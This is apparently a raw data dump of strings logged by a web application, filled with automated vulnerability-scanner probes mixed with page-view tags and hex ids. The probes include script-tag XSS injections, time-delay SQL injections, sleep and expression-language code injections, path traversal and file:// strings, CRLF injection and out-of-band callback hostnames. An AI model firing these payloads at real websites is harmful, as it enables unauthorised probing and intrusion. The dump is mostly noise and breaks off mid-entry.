>rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; 